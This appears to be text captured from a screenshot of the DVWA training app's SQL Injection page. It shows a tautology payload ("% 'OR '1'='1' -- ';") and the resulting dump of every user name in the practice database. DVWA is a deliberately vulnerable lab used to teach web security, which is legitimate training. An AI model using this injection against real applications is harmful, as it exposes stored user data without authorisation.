 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: % 'OR '1'='1' -- ';
First name: admin
Surname: admin
ID: % 'OR '1'='1' -- ';
First name: Gordon
Surname: Brown
ID: % 'OR '1'='1' -- ';
First name: Hack
Surname: Me
ID: % 'OR '1'='1' -- ';
First name: Pablo
Surname: Picasso
ID: % 'OR '1'='1' -- ';
First name: Bob
Surname: Smith